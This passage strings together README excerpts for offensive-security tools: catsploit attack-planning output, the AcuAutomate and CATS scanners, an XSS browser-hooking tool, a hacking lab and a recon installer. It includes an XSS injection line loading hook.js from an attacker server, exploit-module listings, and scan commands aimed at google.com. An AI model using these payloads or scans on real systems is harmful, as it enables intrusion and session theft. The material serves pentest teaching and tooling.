│ 192.168.0.10 │ tcp │ 631 │ SSL/TLS: Deprecated TLSv1.0 and TLSv1.1 Protocol Detection │ CVE-2011-3389 │
│ 192.168.0.10 │ tcp │ 631 │ SSL/TLS: Deprecated TLSv1.0 and TLSv1.1 Protocol Detection │ CVE-2015-0204 │
└──────────────┴───────┴──────┴─────────────────────────────────────────────────────────────────────┴───& #9472;────────────┘
[Users]
┏━━━━━━━━━━━┳━━━━━━━┓
┃ user name ┃ group ┃
┡━━━━━━━━━━━╇━━━━━━━┩
└───────────┴───────┘
catsploit> plan attacker h_exbiy6
Planning attack scenario...100%
[*] Done. 15 scenarios was planned.
[*] To check each scenario, try 'scenario list' and/or 'scenario detail'.
catsploit> scenario list
┏━━━━━━━━━━━━━┳━━━━━ ━━━━━━━┳━━━━━━━━━━━━━━━━┳━━━━━━━┳━━━━━━━┳━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ scenario id ┃ src host ip ┃ target host ip ┃ eVc ┃ eVd ┃ steps ┃ first attack step ┃
┡━━━━━━━━━━━━━╇━━━━━━━━━━━━━╇━━━━━━━━γ 3;━━━━━━━╇━━━━━━━╇━━━━━━━╇━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩
│ 3d3ivc │ 0.0.0.0 │ 192.168.0.10 │ 1.0 │ 32.0 │ 1 │ exploit/multi/http/jenkins_s… │
│ 5gnsvh │ 0.0.0.0 │ 192.168.0.10 │ 1.0 │ 53.76 │ 2 │ exploit/multi/http/jenkins_s… │
│ 6nlxyc │ 0.0.0.0 │ 192.168.0.10 │ 0.0 │ 48.32 │ 2 │ exploit/multi/http/jenkins_s… │
│ 8jos4z │ 0.0.0.0 │ 192.168.0.1 0 │ 0.7 │ 72.8 │ 2 │ exploit/multi/http/jenkins_s… │
│ 8kmmts │ 0.0.0.0 │ 192.168.0.10 │ 0.0 │ 32.0 │ 1 │ exploit/multi/elasticsearch/… │
│ agjmma │ 0.0.0.0 │ 192.168.0.10 │ 0.0 │ 24.0 │ 1 │ exploit/windows/http/managee… │
│ joglhf │ 0.0.0.0 │ 192.168.0.10 │ 70.0 │ 60.0 │ 1 │ auxiliary/scanner/ssh/ssh_lo… │
│ rmgrof │ 0.0.0.0 │ 192.168.0.10 │ 100.0 │ 32.0 │ 1 │ exploit/multi/http/drupal_dr… │
│ xuowzk │ 0.0.0.0 │ 192.168.0.10 │ 0.0 │ 24.0 │ 1 │ exploit/multi/http/struts_dm… │
│ yttv51 │ 0.0.0.0 │ 192.168.0.10 │ 0.01 │ 53.76 │ 2 │ exploit/multi/http/jenkins_s… │
│ znv76x │ 0.0.0.0 │ 192.168.0.10 │ 0.01 │ 53.76 │ 2 │ exploit/multi/http/jenkins_s… │
└─────────────┴─────────────┴────────────────┴───────┴───────┴───────┴───────────────────────────────┘
catsploit> scenario detail rmgrof
┏━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━┳━━━━━━━┳━━━━━━┓
┃ src host ip ┃ target host ip ┃ eVc ┃ eVd ┃
┡━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━╇━━━━━━━╇━━━━━━┩
│ 0.0.0.0 │ 192.168.0.10 │ 100.0 │ 32.0 │
└─────────────┴──────── ───────┴───────┴──────┘
[Steps]
┏━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━┓
┃ # ┃ step ┃ params ┃
┡━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━┩
│ 1 │ exploit/multi/http/drupal_drupageddon │ RHOSTS: 192.168.0.10 │
│ │ │ LHOST: 192.168.10.100 │
└───┴───────────────────────────────────────┴───────────────────────┘
catsploit> attack rmgrof
> ~> ~
> Metasploit Console Log
> ~
> ~
[+] Attack scenario succeeded!
catsploit> exit
Bye.
All informations and codes are provided solely for educational purposes and/or testing your own systems.
For any inquiry, please contact the email address as follows:
catsploit@nk.MitsubishiElectric.co.jp
![]()
AcuAutomate is an unofficial Acunetix CLI tool that simplifies automated pentesting and bug hunting across extensive targets. It's a valuable aid during large-scale pentests, enabling the easy launch or stoppage of multiple Acunetix scans simultaneously. Additionally, its versatile functionality seamlessly integrates into enumeration wrappers or one-liners, offering efficient control through its pipeline capabilities.
git clone https://github.com/danialhalo/AcuAutomate.git
cd AcuAutomate
chmod +x AcuAutomate.py
pip3 install -r requirements.txt
Before using AcuAutomate, you need to set up the configuration file config.json inside the AcuAutomate folder:
{
    "url": "https://localhost",
    "port": 3443,
    "api_key": "API_KEY"
}
The help parameter (-h) can be used for accessing more detailed help for specific actions
    		                               __  _                 ___
    		  ____ ________  ______  ___  / /_(_)  __      _____/ (_)
    		 / __ `/ ___/ / / / __ \/ _ \/ __/ / |/_/_____/ ___/ / /
    		/ /_/ / /__/ /_/ / / / /  __/ /_/ />  </_____/ /__/ / /
    		\__,_/\___/\__,_/_/ /_/\___/\__/_/_/|_|      \___/_/_/

    		                   -: By Danial Halo :-


usage: AcuAutomate.py [-h] {scan,stop} ...

Launch or stop a scan using Acunetix API

positional arguments:
  {scan,stop}  Action to perform
    scan       Launch a scan use scan -h
    stop       Stop a scan

options:
  -h, --help   show this help message and exit
For launching the scan you need to use the scan actions:
xubuntu:~/AcuAutomate$ ./AcuAutomate.py scan -h

usage: AcuAutomate.py scan [-h] [-p] [-d DOMAIN] [-f FILE]
                           [-t {full,high,weak,crawl,xss,sql}]

options:
  -h, --help            show this help message and exit
  -p, --pipe            Read from pipe
  -d DOMAIN, --domain DOMAIN
                        Domain to scan
  -f FILE, --file FILE  File containing list of URLs to scan
  -t {full,high,weak,crawl,xss,sql}, --type {full,high,weak,crawl,xss,sql}
                        High Risk Vulnerabilities Scan, Weak Password Scan, Crawl Only,
XSS Scan, SQL Injection Scan, Full Scan (by default)The domain can be provided with -d flag for single site scan:
./AcuAutomate.py scan -d https://www.google.com
For scanning multiple domains the domains need to be added into the file and then specify the file name with -f flag:
./AcuAutomate.py scan -f domains.txt
The AcuAutomate can also worked with the pipeline input with -p flag:
cat domain.txt | ./AcuAutomate.py scan -p
This is Great as it can enable the AcuAutomate to work with other tools. For example we can use the subfinder , httpx and then pipe the output to AcuAutomate for mass scanning with acunetix:
subfinder -silent -d google.com | httpx -silent | ./AcuAutomate.py scan -p
The -t flag can be used to define the scan type. For example the following scan will only detect the SQL vulnerabilities:
./AcuAutomate.py scan -d https://www.google.com -t sql
AcuAutomate only accept the domains with http:// or https://
The stop action can be used for stoping the scan either with -d flag for stoping scan by specifing the domain or with -a flage for stopping all running scans.
xubuntu:~/AcuAutomate$ ./AcuAutomate.py stop -h


    		                               __  _                 ___
    		  ____ ________  ______  ___  / /_(_)  __      _____/ (_)
    		 / __ `/ ___/ / / / __ \/ _ \/ __/ / |/_/_____/ ___/ / /
    		/ /_/ / /__/ /_/ / / / /  __/ /_/ />  </_____/ /__/ / /
    		\__,_/\___/\__,_/_/ /_/\___/\__/_/_/|_|      \___/_/_/

    		                   -: By Danial Halo :-


usage: AcuAutomate.py stop [-h] [-d DOMAIN] [-a]

options:
  -h, --help            show this help message and exit
  -d DOMAIN, --domain DOMAIN
                        Domain of the scan to stop
  -a, --all             Stop all Running Scans
Please submit any bugs, issues, questions, or feature requests under "Issues" or send them to me on Twitter. @DanialHalo
![]()
![]()
![]()
![]()
XSS Exploitation Tool is a penetration testing tool that focuses on the exploit of Cross-Site Scripting vulnerabilities.
This tool is only for educational purpose, do not use it against real environment
Tested on Debian 11
You may need Apache, Mysql database and PHP with modules:
$ sudo apt-get install apache2 default-mysql-server php php-mysql php-curl php-dom
$ sudo rm /var/www/index.html
Install Git and pull the XSS-Exploitation-Tool source code:
$ sudo apt-get install git

$ cd /tmp
$ git clone https://github.com/Sharpforce/XSS-Exploitation-Tool.git
$ sudo mv XSS-Exploitation-Tool/* /var/www/html/
Install composer, then install the application dependencies:
$ sudo apt-get install composer
$ cd /var/www/html/
$ sudo chown -R $your_debian_user:$your_debian_user /var/www/
$ composer install
$ sudo chown -R www-data:$www-data /var/www/
$ sudo mysql
Creating a new user with specific rights:
MariaDB [(none)]> grant all on *.* to xet@localhost identified by 'xet';
Query OK, 0 rows affected (0.00 sec)

MariaDB [(none)]> flush privileges;
Query OK, 0 rows affected (0.00 sec)

MariaDB [(none)]> quit
Bye
Creating the database (will result in an empty page):
Visit the page http://server-ip/reset_database.php
The file hook.js is a hook. You need to replace the ip address in the first line with the XSS Exploitation Tool server ip address:
var address = "your server ip";First, create a page (or exploit a Cross-Site Scripting vulnerability) to insert the Javascript hook file (see exploit.html at the root dir):
?vulnerable_param=<script src="http://your_server_ip/hook.js"/>
Then, when victims visit the hooked page, the XSS Exploitation Tool server should list the hooked browsers:
![]()
It's a Burp Suite's extension to allow for recursive crawling and scanning of Single Page Applications.
It runs a Chromium browser to scan the webpage for DOM-based XSS.
It can also collect all the requests (XHR, fetch, websockets, etc) issued during the crawling allowing them to be forwarded to Burp's Proxy, Repeater and Intruder.
It requires node and DOMDig.
Latest release can be downloaded here
node's executable and the path of domdig.js in the extension's UI.Burp DOM Scanner uses DOMDig as the crawling and scanning engine.
DOMDig is a DOM XSS scanner that runs inside the Chromium web browser and it can scan single page applications (SPA) recursively. Unlike other scanners, DOMDig can crawl any webapplication (including gmail) by keeping track of DOM modifications and XHR/fetch/websocket requests and it can simulate a real user interaction by firing events. During this process, XSS payloads are put into input fields and their execution is tracked in order to find injection points and the related URL modifications.
Details about usage, performed checks and reported vulnerabilities, can be found at DOMDig's page

Web Hacking Playground is a controlled web hacking environment. It consists of vulnerabilities found in real cases, both in pentests and in Bug Bounty programs. The objective is that users can practice with them, and learn to detect and exploit them.
Other topics of interest will also be addressed, such as: bypassing filters by creating custom payloads, executing chained attacks exploiting various vulnerabilities, developing proof-of-concept scripts, among others.
The application source code is visible. However, the lab's approach is a black box one. Therefore, the code should not be reviewed to resolve the challenges.
Additionally, it should be noted that fuzzing (both parameters and directories) and brute force attacks do not provide any advantage in this lab.
It is recommended to use Kali Linux to perform this lab. In case of using a virtual machine, it is advisable to use the VMware Workstation Player hypervisor.
The environment is based on Docker and Docker Compose, so it is necessary to have both installed.
To install Docker on Kali Linux, run the following commands:
sudo apt update -y
sudo apt install -y docker.io
sudo systemctl enable docker --now
sudo usermod -aG docker $USER
To install Docker on other Debian-based distributions, run the following commands:
curl -fsSL https://get.docker.com -o get-docker.sh
sudo sh get-docker.sh
sudo systemctl enable docker --now
sudo usermod -aG docker $USER
It is recommended to log out and log in again so that the user is recognized as belonging to the docker group.
To install Docker Compose, run the following command:
sudo apt install -y docker-compose
Note: In case of using M1 it is recommended to execute the following command before building the images:
export DOCKER_DEFAULT_PLATFORM=linux/amd64
The next step is to clone the repository and build the Docker images:
git clone https://github.com/takito1812/web-hacking-playground.git
cd web-hacking-playground
docker-compose build
Also, it is recommended to install the Foxy Proxy browser extension, which allows you to easily change proxy settings, and Burp Suite, which we will use to intercept HTTP requests.
We will create a new profile in Foxy Proxy to use Burp Suite as a proxy. To do this, we go to the Foxy Proxy options, and add a proxy with the following configuration:
Once everything you need is installed, you can deploy the environment with the following command:
git clone https://github.com/takito1812/web-hacking-playground.git
cd web-hacking-playground
docker-compose up -d
This will create two containers of applications developed in Flask on port 80:
It is necessary to add the IP of the containers to the /etc/hosts file, so that they can be accessed by name and that the exploit server can communicate with the vulnerable web application. To do this, run the following commands:
sudo sed -i '/whp-/d' /etc/hosts
echo "$(docker inspect -f '{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' whp-socially) whp-socially" | sudo tee -a /etc/hosts
echo "$(docker inspect -f '{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' whp-exploitserver) whp-exploitserver" | sudo tee -a /etc/hosts
Once this is done, the vulnerable application can be accessed from http://whp-socially and the exploit server from http://whp-exploitserver.
When using the exploit server, the above URLs must be used, using the domain name and not the IPs. This ensures correct communication between containers.
When it comes to hacking, to represent the attacker's server, the local Docker IP must be used, since the lab is not intended to make requests to external servers such as Burp Collaborator, Interactsh, etc. A Python http.server can be used to simulate a web server and receive HTTP interactions. To do this, run the following command:
sudo python3 -m http.server 80
The environment is divided into three stages, each with different vulnerabilities. It is important that they are done in order, as the vulnerabilities in the following stages build on those in the previous stages. The stages are:
Below are spoilers for each stage's vulnerabilities. If you don't need help, you can skip this section. On the other hand, if you don't know where to start, or want to check if you're on the right track, you can extend the section that interests you.
At this stage, a specific user's session can be stolen through Cross-Site Scripting (XSS), which allows JavaScript code to be executed. To do this, the victim must be able to access a URL in the user's context, this behavior can be simulated with the exploit server.
The hints to solve this stage are:
At this stage, a token can be generated that allows access as admin. This is a typical JSON Web Token (JWT) attack, in which the token payload can be modified to escalate privileges.
The hint to solve this stage is that there is an endpoint that, given a JWT, returns a valid session cookie.
At this stage, the /flag file can be read through a Server Site Template Injection (SSTI) vulnerability. To do this, you must get the application to run Python code on the server. It is possible to execute system commands on the server.
The hints to solve this stage are:
Vulnerable functionality is protected by two-factor authentication. Therefore, before exploiting the SSTI, a way to bypass the OTP code request must be found. There are times when the application trusts the requests that are made from the same server and the HTTP headers play an important role in this situation.
The SSTI is Blind, this means that the output of the code executed on the server is not obtained directly. The Python smtpd module allows you to create an SMTP server that prints messages it receives to standard output:
sudo python3 -m smtpd -n -c DebuggingServer 0.0.0.0:25
The application uses Flask, so it can be inferred that the template engine is Jinja2 because it is recommended by the official Flask documentation and is widely used. You must get a Jinja2 compatible payload to get the final flag.
The email message has a character limitation. Information on how to bypass this limitation can be found on the Internet.
Detailed solutions for each stage can be found in the Solutions folder.
The following resources may be helpful in resolving the stages:
Pull requests are welcome. If you find any bugs, please open an issue.
Arsenal is a Simple shell script (Bash) used to install the most important tools and requirements for your environment and save time in installing all these tools.
| Name | description |
|---|---|
| Amass | The OWASP Amass Project performs network mapping of attack surfaces and external asset discovery using open source information gathering and active reconnaissance techniques |
| ffuf | A fast web fuzzer written in Go |
| dnsX | Fast and multi-purpose DNS toolkit allow to run multiple DNS queries |
| meg | meg is a tool for fetching lots of URLs but still being 'nice' to servers |
| gf | A wrapper around grep to avoid typing common patterns |
| XnLinkFinder | This is a tool used to discover endpoints crawling a target |
| httpX | httpx is a fast and multi-purpose HTTP toolkit allow to run multiple probers using retryablehttp library, it is designed to maintain the result reliability with increased threads |
| Gobuster | Gobuster is a tool used to brute-force (DNS,Open Amazon S3 buckets,Web Content) |
| Nuclei | Nuclei tool is Golang Language-based tool used to send requests across multiple targets based on nuclei templates leading to zero false positive or irrelevant results and provides fast scanning on various host |
| Subfinder | Subfinder is a subdomain discovery tool that discovers valid subdomains for websites by using passive online sources. It has a simple modular architecture and is optimized for speed. subfinder is built for doing one thing only - passive subdomain enumeration, and it does that very well |
| Naabu | Naabu is a port scanning tool written in Go that allows you to enumerate valid ports for hosts in a fast and reliable manner. It is a really simple tool that does fast SYN/CONNECT scans on the host/list of hosts and lists all ports that return a reply |
| assetfinder | Find domains and subdomains potentially related to a given domain |
| httprobe | Take a list of domains and probe for working http and https servers |
| knockpy | Knockpy is a python3 tool designed to quickly enumerate subdomains on a target domain through dictionary attack |
| waybackurl | fetch known URLs from the Wayback Machine for *.domain and output them on stdout |
| Logsensor | A Powerful Sensor Tool to discover login panels, and POST Form SQLi Scanning |
| Subzy | Subdomain takeover tool which works based on matching response fingerprints from can-i-take-over-xyz |
| Xss-strike | Advanced XSS Detection Suite |
| Altdns | Subdomain discovery through alterations and permutations |
| Nosqlmap | NoSQLMap is an open source Python tool designed to audit for as well as automate injection attacks and exploit default configuration weaknesses in NoSQL databases and web applications using NoSQL in order to disclose or clone data from the database |
| ParamSpider | Parameter miner for humans |
| GoSpider | GoSpider - Fast web spider written in Go |
| eyewitness | EyeWitness is a Python tool written by @CptJesus and @christruncer. It’s goal is to help you efficiently assess what assets of your target to look into first. |
| CRLFuzz | A fast tool to scan CRLF vulnerability written in Go |
| DontGO403 | dontgo403 is a tool to bypass 40X errors |
| Chameleon | Chameleon provides better content discovery by using wappalyzer's set of technology fingerprints alongside custom wordlists tailored to each detected technologies |
| uncover | uncover is a go wrapper using APIs of well known search engines to quickly discover exposed hosts on the internet. It is built with automation in mind, so you can query it and utilize the results with your current pipeline tools |
| wpscan | WordPress Security Scanner |
 sudo apt-get remove -y golang-go
 sudo rm -rf /usr/local/go
 wget https://go.dev/dl/go1.19.1.linux-amd64.tar.gz
 sudo tar -xvf go1.19.1.linux-amd64.tar.gz
 sudo mv go /usr/local
 nano /etc/profile or .profile
 export GOPATH=$HOME/go
 export PATH=$PATH:/usr/local/go/bin
 export PATH=$PATH:$GOPATH/bin
 source /etc/profile #to update you shell dont worry
git clone https://github.com/Micro0x00/Arsenal.git
cd Arsenal
sudo chmod +x Arsenal.sh
sudo ./Arsenal.sh

REST API fuzzer and negative testing tool. Run thousands of self-healing API tests within minutes with no coding effort!
By using a simple and minimal syntax, with a flat learning curve, CATS (Contract Auto-generated Tests for Swagger) enables you to generate thousands of API tests within minutes with no coding effort. All tests are generated, run and reported automatically based on a pre-defined set of 89 Fuzzers. The Fuzzers cover a wide range of input data from fully random large Unicode values to well crafted, context dependant values based on the request data types and constraints. Even more, you can leverage the fact that CATS generates request payloads dynamically and write simple end-to-end functional tests.

This is a list of articles with step-by-step guides on how to use CATS:
> brew tap endava/tap
> brew install catsCATS is bundled both as an executable JAR or a native binary. The native binaries do not need Java installed.
After downloading your OS native binary, you can add it in classpath so that you can execute it as any other command line tool:
sudo cp cats /usr/local/bin/catsYou can also get autocomplete by downloading the cats_autocomplete script and do:
source cats_autocompleteTo get persistent autocomplete, add the above line in ~/.zshrc or ./bashrc, but make sure you put the fully qualified path for the cats_autocomplete script.
You can also check the cats_autocomplete source for alternative setup.
There is no native binary for Windows, but you can use the uberjar version. This requires Java 11+ to be installed.
You can run it as java -jar cats.jar.
Head to the releases page to download the latest versions: https://github.com/Endava/cats/releases.
You can build CATS from sources on you local box. You need Java 11+. Maven is already bundled.
Before running the first build, please make sure you do a ./mvnw clean. CATS uses a fork ok OKHttpClient which will install locally under the 4.9.1-CATS version, so don't worry about overriding the official versions.
You can use the following Maven command to build the project:
./mvnw package -Dquarkus.package.type=uber-jar
cp target/
You will end up with a cats.jar in the target folder. You can run it wih java -jar cats.jar ....
You can also build native images using a GraalVM Java version.
./mvnw package -Pnative
Note: You will need to configure Maven with a Github PAT with read-packages scope to get some dependencies for the build.
You may see some ERROR log messages while running the Unit Tests. Those are expected behaviour for testing the negative scenarios of the Fuzzers.
Blackbox mode means that CATS doesn't need any specific context. You just need to provide the service URL, the OpenAPI spec and most probably authentication headers.
> cats --contract=openapy.yaml --server=http://localhost:8080 --headers=headers.yml --blackboxIn blackbox mode CATS will only report ERRORs if the received HTTP response code is a 5XX. Any other mismatch between what the Fuzzer expects vs what the service returns (for example service returns 400 and service returns 200) will be ignored.
The blackbox mode is similar to a smoke test. It will quickly tell you if the application has major bugs that must be addressed immediately.
The real power of CATS relies on running it in a non-blackbox mode also called context mode. Each Fuzzer has an expected HTTP response code based on the scenario under test and will also check if the response is matching the schema defined in the OpenAPI spec specific to that response code. This will allow you to tweak either your OpenAPI spec or service behaviour in order to create good quality APIs and documentation and also to avoid possible serious bugs.
Running CATS in context mode usually implies providing it a --refData file with resource identifiers specific to the business logic. CATS cannot create data on its own (yet), so it's important that any request field or query param that requires pre-existence of those entities/resources to be created in advance and added to the reference data file.
> cats --contract=openapy.yaml --server=http://localhost:8080 --headers=headers.yml --refData=referenceData.ymlYou may notice a significant number of tests marked as skipped. CATS will try to apply all Fuzzers to all fields, but this is not always possible. For example the BooleanFieldsFuzzer cannot be applied to String fields. This is why that test attempt will be marked as skipped. It was an intentional decision to also report the skipped tests in order to show that CATS actually tries all the Fuzzers on all the fields/paths/endpoints.
Additionally, CATS support a lot more arguments that allows you to restrict the number of fuzzers, provide timeouts, limit the number of requests per minute and so on.
CATS generates tests based on configured Fuzzers. Each Fuzzer has a specific scenario and a specific expected result. The CATS engine will run the scenario, get the result from the service and match it with the Fuzzer expected result. Depending on the matching outcome, CATS will report as follows:
INFO/SUCCESS is expected and documented behaviour. No need for action.WARN is expected but undocumented behaviour or some misalignment between the contract and the service. This will ideally be actioned.ERROR is abnormal/unexpected behaviour. This must be actioned.CATS will iterate through all endpoints, all HTTP methods and all the associated requests bodies and parameters (including multiple combinations when dealing with oneOf/anyOf elements) and fuzz their values considering their defined data type and constraints. The actual fuzzing depends on the specific Fuzzer executed. Please see the list of fuzzers and their behaviour. There are also differences on how the fuzzing works depending on the HTTP method:
This means that for methods with request bodies (POST,PUT) that have also URL/path parameters, you need to supply the path parameters via urlParams or the referenceData file as failure to do so will result in Illegal character in path at index ... errors.
HTML_JS is the default report produced by CATS. The execution report in placed a folder called cats-report/TIMESTAMP or cats-report depending on the --timestampReports argument. The folder will be created inside the current folder (if it doesn't exist) and for each run a new subfolder will be created with the TIMESTAMP value when the run started. This allows you to have a history of the runs. The report itself is in the index.html file, where you can:
All, Success, Warn and Error
Fuzzer so that you can only see the runs for that specific Fuzzer
Along with the summary from index.html each individual test will have a specific TestXXX.html page with more details, as well as a json version of the test which can be latter replayed using > cats replay TestXXX.json.
Understanding the Result Reason values:
Unexpected Exception - reported as error; this might indicate a possible bug in the service or a corner case that is not handled correctly by CATSNot Matching Response Schema - reported as a warn; this indicates that the service returns an expected response code and a response body, but the response body does not match the schema defined in the contractUndocumented Response Code - reported as a warn; this indicates that the service returns an expected response code, but the response code is not documented in the contractUnexpected Response Code - reported as an error; this indicates a possible bug in the service - the response code is documented, but is not expected for this scenarioUnexpected Behaviour - reported as an error; this indicates a possible bug in the service - the response code is neither documented nor expected for this scenarioNot Found - reported as an error in order to force providing more context; this indicates that CATS needs additional business context in order to run successfully - you can do this using the --refData and/or --urlParams arguments
And this is what you get when you click on a specific test:


This format is similar with HTML_JS, but you cannot do any filtering or sorting.
CATS also supports JUNIT output. The output will be a single testsuite that will incorporate all tests grouped by Fuzzer name. As the JUNIT format does not have the concept of warning the following mapping is used:
error is reported as JUNIT error
failure is not used at allwarn is reported as JUNIT skipped
skipped is reported as JUNIT disabled
The JUNIT report is written as junit.xml in the cats-report folder. Individual tests, both as .html and .json will also be created.
CATS has a significant number of Fuzzers. Currently, 89 and growing. Some of the Fuzzers are executing multiple tests for every given field within the request. For example the ControlCharsOnlyInFieldsFuzzer has 63 control chars values that will be tried for each request field. If a request has 15 fields for example, this will result in 1020 tests. Considering that there are additional Fuzzers with the same magnitude of tests being generated, you can easily get to 20k tests being executed on a typical run. This will result in huge reports and long run times (i.e. minutes, rather than seconds).
Below are some recommended strategies on how you can separate the tests in chunks which can be executed as stages in a deployment pipeline, one after the other.
You can use the --paths=PATH argument to run CATS sequentially for each path.
You can use the --checkXXX arguments to run CATS only with specific Fuzzers like: --checkHttp, -checkFields, etc.
You can use various arguments like --fuzzers=Fuzzer1,Fuzzer2 or -skipFuzzers=Fuzzer1,Fuzzer2 to either include or exclude specific Fuzzers. For example, you can run all Fuzzers except for the ControlChars and Whitespaces ones like this: --skipFuzzers=ControlChars,Whitesspaces. This will skip all Fuzzers containing these strings in their name. After, you can create an additional run only with these Fuzzers: --fuzzers=ControlChars,Whitespaces.
These are just some recommendations on how you can split the types of tests cases. Depending on how complex your API is, you might go with a combination of the above or with even more granular splits.
Please note that due to the fact that ControlChars, Emojis and Whitespaces generate huge number of tests even for small OpenAPI contracts, they are disabled by default. You can enable them using the --includeControlChars, --includeWhitespaces and/or --includeEmojis arguments. The recommendation is to run them in separate runs so that you get manageable reports and optimal running times.
By default, CATS will report WARNs and ERRORs according to the specific behaviour of each Fuzzer. There are cases though when you might want to focus only on critical bugs. You can use the --ignoreResponseXXX arguments to supply a list of response codes, response sizes, word counts, line counts or response body regexes that should be ignored as issues (overriding the Fuzzer behaviour) and report those cases as success instead or WARN or ERROR. For example, if you want CATS to report ERRORs only when there is an Exception or the service returns a 500, you can use this: --ignoreResultCodes="2xx,4xx".
You can also choose to ignore checks done by the Fuzzers. By default, each Fuzzer has an expected response code, based on the scenario under test and will report and WARN the service returns the expected response code, but the response code is not documented inside the contract. You can make CATS ignore the undocumented response code checks (i.e. checking expected response code inside the contract) using the --ignoreResponseCodeUndocumentedCheck argument. CATS with now report these cases as SUCCESS instead of WARN.
Additionally, you can also choose to ignore the response body checks. By default, on top of checking the expected response code, each Fuzzer will check if the response body matches what is defined in the contract and will report an WARN if not matching. You can make CATS ignore the response body checks using the --ingoreResponseBodyCheck argument. CATS with now report these cases as SUCCESS instead of WARN.
When CATS runs, for each test, it will export both an HTML file that will be linked in the final report and individual JSON files. The JSON files can be used to replay that test. When replaying a test (or a list of tests), CATS won't produce any report. The output will be solely available in the console. This is useful when you want to see the exact behaviour of the specific test or attach it in a bug report for example.
The syntax for replaying tests is the following:
> cats replay "Test1,Test233,Test15.json,dir/Test19.json"Some notes on the above example:
,
Test15.json in the current folder and Test19.json in the dir foldercats-report folder i.e. cats-report/Test1.json and cats-report/Test233.json
To list all available commands, run:
> cats -hAll available subcommands are listed below:
> cats help or cats -h will list all available options
> cats list --fuzzers will list all the existing fuzzers, grouped on categories
> cats list --fieldsFuzzingStrategy will list all the available fields fuzzing strategies
> cats list --paths --contract=CONTRACT will list all the paths available within the contract
> cats replay "test1,test2" will replay the given tests test1 and test2
> cats fuzz will fuzz based on a given request template, rather than an OpenAPI contract
> cats run will run functional and targeted security tests written in the CATS YAML format
> cats lint will run OpenAPI contract linters, also called ContractInfoFuzzers
--contract=LOCATION_OF_THE_CONTRACT supplies the location of the OpenApi or Swagger contract.--server=URL supplies the URL of the service implementing the contract.--basicauth=USR:PWD supplies a username:password pair, in case the service uses basic auth.--fuzzers=LIST_OF_FUZZERS supplies a comma separated list of fuzzers. The supplied list of Fuzzers can be partial names, not full Fuzzer names. CATS which check for all Fuzzers containing the supplied strings. If the argument is not supplied, all fuzzers will be run.--log=PACKAGE:LEVEL can configure custom log level for a given package. You can provide a comma separated list of packages and levels. This is helpful when you want to see full HTTP traffic: --log=org.apache.http.wire:debug or suppress CATS logging: --log=com.endava.cats:warn
--paths=PATH_LIST supplies a comma separated list of OpenApi paths to be tested. If no path is supplied, all paths will be considered.--skipPaths=PATH_LIST a comma separated list of paths to ignore. If no path is supplied, no path will be ignored--fieldsFuzzingStrategy=STRATEGY specifies which strategy will be used for field fuzzing. Available strategies are ONEBYONE, SIZE and POWERSET. More information on field fuzzing can be found in the sections below.--maxFieldsToRemove=NUMBER specifies the maximum number of fields to be removed when using the SIZE fields fuzzing strategy.--refData=FILE specifies the file containing static reference data which must be fixed in order to have valid business requests. This is a YAML file. It is explained further in the sections below.--headers=FILE specifies a file containing headers that will be added when sending payloads to the endpoints. You can use this option to add oauth/JWT tokens for example.--edgeSpacesStrategy=STRATEGY specifies how to expect the server to behave when sending trailing and prefix spaces within fields. Possible values are trimAndValidate and validateAndTrim.--sanitizationStrategy=STRATEGY specifies how to expect the server to behave when sending Unicode Control Chars and Unicode Other Symbols within the fields. Possible values are sanitizeAndValidate and validateAndSanitize
--urlParams A comma separated list of 'name:value' pairs of parameters to be replaced inside the URLs. This is useful when you have static parameters in URLs (like 'version' for example).--functionalFuzzerFile a file used by the FunctionalFuzzer that will be used to create user-supplied payloads.--skipFuzzers=LIST_OF_FIZZERs a comma separated list of fuzzers that will be skipped for all paths. You can either provide full Fuzzer names (for example: --skippedFuzzers=VeryLargeStringsFuzzer) or partial Fuzzer names (for example: --skipFuzzers=VeryLarge). CATS will check if the Fuzzer names contains the string you provide in the arguments value.--skipFields=field1,field2#subField1 a comma separated list of fields that will be skipped by replacement Fuzzers like EmptyStringsInFields, NullValuesInFields, etc.--httpMethods=PUT,POST,etc a comma separated list of HTTP methods that will be used to filter which http methods will be executed for each path within the contract--securityFuzzerFile A file used by the SecurityFuzzer that will be used to inject special strings in order to exploit possible vulnerabilities--printExecutionStatistics If supplied (no value needed), prints a summary of execution times for each endpoint and HTTP method. By default this will print a summary for each endpoint: max, min and average. If you want detailed reports you must supply --printExecutionStatistics=detailed
--timestampReports If supplied (no value needed), it will output the report still inside the cats-report folder, but in a sub-folder with the current timestamp--reportFormat=FORMAT Specifies the format of the CATS report. Supported formats: HTML_ONLY, HTML_JS or JUNIT. You can use HTML_ONLY if you want the report to not contain any Javascript. This is useful in CI environments due to Javascript content security policies. Default is HTML_JS which includes some sorting and filtering capabilities.--useExamples If true (default value when not supplied) then CATS will use examples supplied in the OpenAPI contact. If false CATS will rely only on generated values--checkFields If supplied (no value needed), it will only run the Field Fuzzers--checkHeaders If supplied (no value needed), it will only run the Header Fuzzers--checkHttp If supplied (no value needed), it will only run the HTTP Fuzzers--includeWhitespaces If supplied (no value needed), it will include the Whitespaces Fuzzers--includeEmojis If supplied (no value needed), it will include the Emojis Fuzzers--includeControlChars If supplied (no value needed), it will include the ControlChars Fuzzers--includeContract If supplied (no value needed), it will include ContractInfoFuzzers
--sslKeystore Location of the JKS keystore holding certificates used when authenticating calls using one-way or two-way SSL--sslKeystorePwd The password of the sslKeystore
--sslKeyPwd The password of the private key from the sslKeystore
